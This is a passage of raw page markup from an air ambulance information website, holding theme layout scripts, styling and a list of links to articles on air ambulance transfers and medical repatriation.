shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "1";
block_tdi_141.block_type = "td_flex_block_1";
block_tdi_141.post_count = "1";
block_tdi_141.found_posts = "556";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "556";
tdBlocksArray.push(block_tdi_141);
</script><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/coordination-challenges-in-air-ambulance-transfers-why-seamless-handover-matters/"  rel="bookmark" title="Coordination Challenges in Air Ambulance Transfers: Why Seamless Handover Matters">Coordination Challenges in Air Ambulance Transfers: Why Seamless Handover Matters</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://airambulanceguides.com/category/air-ambulance-guide/" class="td-post-category">Air Ambulance Guide</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T14:16:00+00:00" >December 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_142 td_block_template_1">
<style>.tdi_142{margin-bottom:0px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}</style>
<style>.tdi_142.td-a-rec{text-align:center}.tdi_142.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_142 .td-element-style{z-index:-1}.tdi_142 .td-spot-id-spot_img_hidden{display:none}.tdi_142 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" target="blank"  class="td_spot_img_all"><img loading="lazy" decoding="async" src="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/pattern_bg.png"  alt="spot_img" width="440"  height="440"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_143 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_143" >
<style>.tdi_143{margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_143{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_143{padding-top:15px!important;padding-bottom:15px!important}}</style>
<style>.tdi_143 .entry-thumb{background-position:center 50%}.tdi_143 .td-module-container{flex-direction:column;padding:0 20px;border-color:#eaeaea!important}.tdi_143 .td-image-container{display:block;order:0}.ie10 .tdi_143 .td-module-meta-info,.ie11 .tdi_143 .td-module-meta-info{flex:auto}body .tdi_143 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_143 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_143 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_143 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_143 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_143 .td-post-vid-time{display:block}.tdi_143 .td-post-category{margin:0 13px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_143 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_143 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_143 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_143 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_143 .td-read-more{display:none}.tdi_143 .td-author-date{display:inline}.tdi_143 .td-post-author-name{display:none}.tdi_143 .td-post-date,.tdi_143 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_143 .entry-review-stars{display:none}.tdi_143 .td-icon-star,.tdi_143 .td-icon-star-empty,.tdi_143 .td-icon-star-half{font-size:15px}.tdi_143 .td-module-comments{display:none}.tdi_143 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_143 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_143 .td-module-title a{color:var(--news-hub-white)}.tdi_143 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_143 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Premium';margin:0 6px 0 0;padding:3px 5px;background-color:var(--news-hub-accent);font-family:Lato!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_143 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:18px!important;line-height:1.25!important;font-weight:700!important}.tdi_143 .td-editor-date,.tdi_143 .td-editor-date .td-post-author-name a,.tdi_143 .td-editor-date .entry-date,.tdi_143 .td-module-comments a{font-family:Lato!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_143 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_143 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_143 .td-module-container:before{bottom:-15px}.tdi_143 .td-module-container{padding:0 15px}.tdi_143 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_143 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_143 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_143 .td_module_wrap .td-module-container:before{display:block!important}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_143 .td-module-exclusive .td-module-title a:before{margin:0 4px 0 0;padding:1px 4px 2px;font-size:11px!important}.tdi_143 .entry-title{margin:0 0 9px;font-size:15px!important}.tdi_143 .td-editor-date,.tdi_143 .td-editor-date .td-post-author-name a,.tdi_143 .td-editor-date .entry-date,.tdi_143 .td-module-comments a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_143 .td-module-container:before{bottom:-10px}.tdi_143 .td-module-container{padding:0 10px}.tdi_143 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:10px!important}.tdi_143 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_143 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_143 .td_module_wrap .td-module-container:before{display:block!important}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_143 .td-module-exclusive .td-module-title a:before{margin:0 3px 0 0;padding:1px 3px 2px;font-size:10px!important}.tdi_143 .entry-title{margin:0 0 5px;font-size:12px!important;line-height:1.15!important}.tdi_143 .td-editor-date,.tdi_143 .td-editor-date .td-post-author-name a,.tdi_143 .td-editor-date .entry-date,.tdi_143 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_143 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_143 .td-module-container:before{bottom:-15px}.tdi_143 .td-module-container{padding:0 15px}.tdi_143 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_143 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_143 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_143 .td_module_wrap .td-module-container:before{display:block!important}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_143 .td-module-exclusive .td-module-title a:before{margin:0 5px 0 0;padding:1px 4px 2px;font-size:11px!important}.tdi_143 .entry-title{margin:0 0 10px;font-size:16px!important}.tdi_143 .td-editor-date,.tdi_143 .td-editor-date .td-post-author-name a,.tdi_143 .td-editor-date .entry-date,.tdi_143 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_143 = new tdBlock();
block_tdi_143.id = "tdi_143";
block_tdi_143.atts = '{"hide_audio":"yes","tdc_css":"[base64]","hide_image":"yes","show_author":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","title_txt":"var(--news-hub-white)","f_title_font_family":"325","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjI1IiwibGFuZHNjYXBlIjoiMS4yIiwicG9ydHJhaXQiOiIxLjE1IiwicGhvbmUiOiIxLjIifQ==","meta_padding":"0","modules_divider":"solid","modules_divider_color":"var(--news-hub-dark-grey)","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMzAifQ==","title_txt_hover":"var(--news-hub-accent-hover)","f_meta_font_family":"325","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","f_meta_font_line_height":"1.2","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"700","f_cat_font_family":"325","f_cat_font_transform":"uppercase","date_txt":"var(--news-hub-light-grey)","cat_bg":"rgba(234,234,234,0)","cat_bg_hover":"rgba(234,234,234,0)","cat_txt":"var(--news-hub-white)","cat_txt_hover":"var(--news-hub-white)","modules_category_padding":"eyJhbGwiOiIycHggMTNweCAycHggMCIsImxhbmRzY2FwZSI6IjJweCAxMXB4IDJweCAwIiwicG9ydHJhaXQiOiIycHggOXB4IDJweCAwIiwicGhvbmUiOiIycHggMTFweCAycHggMCJ9","modules_cat_border":"0 1px 0 0","cat_border":"var(--news-hub-dark-grey)","modules_category_margin":"eyJhbGwiOiIwIDEzcHggMCAwIiwibGFuZHNjYXBlIjoiMCA4cHggMCAwIiwicG9ydHJhaXQiOiIwIDdweCAwIDAiLCJwaG9uZSI6IjAgOHB4IDAgMCJ9","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCA5cHgiLCJwb3J0cmFpdCI6IjAgMCA1cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","excl_txt":"Premium","excl_margin":"eyJhbGwiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDRweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCIsInBob25lIjoiMCA1cHggMCAwIn0=","excl_padd":"eyJhbGwiOiIzcHggNXB4ICIsImxhbmRzY2FwZSI6IjFweCA0cHggMnB4IiwicG9ydHJhaXQiOiIxcHggM3B4IDJweCIsInBob25lIjoiMXB4IDRweCAycHgifQ==","f_excl_font_family":"325","excl_bg":"var(--news-hub-accent)","f_excl_font_weight":"700","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","m_padding":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCIsInBob25lIjoiMCAxNXB4In0=","category_id":"","offset":"1","modules_on_row":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1895","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_143","tdc_css_class":"tdi_143","tdc_css_class_style":"tdi_143_rand_style"}';
block_tdi_143.td_column_number = "1";
block_tdi_143.block_type = "td_flex_block_1";
block_tdi_143.post_count = "5";
block_tdi_143.found_posts = "556";
block_tdi_143.header_color = "";
block_tdi_143.ajax_pagination_infinite_stop = "";
block_tdi_143.max_num_pages = "111";
tdBlocksArray.push(block_tdi_143);
</script><div class="td-block-title-wrap"></div><div id=tdi_143 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/beyond-cost-key-challenges-air-ambulance-patients-face-during-emergency-transport/"  rel="bookmark" title="Beyond Cost: Key Challenges Air Ambulance Patients Face During Emergency Transport">Beyond Cost: Key Challenges Air Ambulance Patients Face During Emergency Transport</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://airambulanceguides.com/category/air-ambulance-guide/" class="td-post-category">Air Ambulance Guide</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:16:00+00:00" >December 15, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/a-guide-to-medical-evacuation-vs-air-ambulance-services/"  rel="bookmark" title="A Guide to Medical Evacuation VS Air Ambulance Services">A Guide to Medical Evacuation VS Air Ambulance Services</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://airambulanceguides.com/category/air-ambulance-guide/" class="td-post-category">Air Ambulance Guide</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-30T09:37:47+00:00" >November 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/when-is-an-air-ambulance-necessary-key-medical-situations-that-require-rapid-transport/"  rel="bookmark" title="When is an Air Ambulance Necessary? Key Medical Situations That Require Rapid Transport">When is an Air Ambulance Necessary? Key Medical Situations That Require Rapid Transport</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://airambulanceguides.com/category/air-ambulance-guide/" class="td-post-category">Air Ambulance Guide</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T09:21:21+00:00" >November 15, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/part-2-how-to-prepare-for-non-emergency-medical-repatriation-journey-and-arrival/"  rel="bookmark" title="Part 2: How to Prepare for Non-Emergency Medical Repatriation — Journey and Arrival">Part 2: How to Prepare for Non-Emergency Medical Repatriation — Journey and Arrival</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://airambulanceguides.com/category/air-ambulance-guide/" class="td-post-category">Air Ambulance Guide</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T05:52:03+00:00" >October 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/part-1-how-to-prepare-for-non-emergency-medical-repatriation-understanding-the-process/"  rel="bookmark" title="Part 1: How to Prepare for Non-Emergency Medical Repatriation — Understanding the Process">Part 1: How to Prepare for Non-Emergency Medical Repatriation — Understanding the Process</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://airambulanceguides.com/category/air-ambulance-guide/" class="td-post-category">Air Ambulance Guide</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-16T05:42:56+00:00" >October 16, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_144" class="tdc-zone"><div class="tdc_zone tdi_145  wpb_row td-pb-row"  >
<style scoped>.tdi_145{min-height:0}</style><div id="tdi_146" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_147  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_147,.tdi_147 .tdc-columns{min-height:0}#tdi_146.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_146.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_147,.tdi_147 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_147 .tdc-columns{width:100%}@media (min-width:768px){.tdi_147{margin-left:-25px;margin-right:-25px}.tdi_147 .tdc-row-video-background-error,.tdi_147>.vc_column,.tdi_147>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_147{margin-left:-20px;margin-right:-20px}.tdi_147 .tdc-row-video-background-error,.tdi_147>.vc_column,.tdi_147>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_147{margin-left:-15px;margin-right:-15px}.tdi_147 .tdc-row-video-background-error,.tdi_147>.vc_column,.tdi_147>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_147,.tdi_147 .tdc-columns{flex-wrap:wrap}}.tdi_147{margin-right:0px!important;margin-left:0px!important;padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_147 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_147{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-right:15px!important;margin-left:15px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_147{margin-right:-20px!important;margin-left:-20px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;width:auto!important}}</style>
<div class="tdi_146_rand_style td-element-style" ><style>.tdi_146_rand_style{background-color:var(--news-hub-dark-grey)!important}</style></div><div class="vc_column tdi_149  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_149{vertical-align:baseline}.tdi_149>.wpb_wrapper,.tdi_149>.wpb_wrapper>.tdc-elements{display:block}.tdi_149>.wpb_wrapper>.tdc-elements{width:100%}.tdi_149>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_149>.wpb_wrapper{width:auto;height:auto}.tdi_149{flex-grow:1}@media (max-width:767px){.tdi_149{margin-bottom:25px!important;padding-bottom:25px!important;border-color:#444444!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_150 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_150" >
<style>.tdi_150{margin-bottom:20px!important}@media (max-width:767px){.tdi_150{margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:14px!important}}</style>
<style>.tdi_150 .tdb-logo-a,.tdi_150 h1{flex-direction:row}.tdi_150 .tdb-logo-a,.tdi_150 h1{align-items:center;justify-content:flex-start}.tdi_150 .tdb-logo-svg-wrap{display:block}.tdi_150 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_150 .tdb-logo-img-wrap{display:block}.tdi_150 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_150 .tdb-logo-text-title{display:none;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_150 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_150 .tdb-logo-icon-svg svg{width:28px}.tdi_150 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdi_150 .tdb-logo-icon:last-child{margin-right:0}.tdi_150 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_150 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_150 .tdb-logo-icon-svg svg,.tdi_150 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdi_150 .tdb-logo-icon-svg svg{width:26px}.tdi_150 .tdb-logo-icon{margin-right:5px}.tdi_150 .tdb-logo-icon:last-child{margin-right:0}.tdi_150 .tdb-logo-text-title{font-size:16px!important;}.tdi_150 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_150 .tdb-logo-icon-svg svg{width:23px}.tdi_150 .tdb-logo-icon{margin-right:4px}.tdi_150 .tdb-logo-icon:last-child{margin-right:0}.tdi_150 .tdb-logo-text-title{font-size:15px!important;}.tdi_150 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdi_150 .tdb-logo-icon-svg svg{width:26px}.tdi_150 .tdb-logo-icon{margin-right:5px}.tdi_150 .tdb-logo-icon:last-child{margin-right:0}.tdi_150 .tdb-logo-text-title{font-size:16px!important;}.tdi_150 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://airambulanceguides.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides-ret.png" src="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides.png" alt="Logo"  title=""  width="778" height="90" /></span><span class="tdb-logo-text-wrap"><span 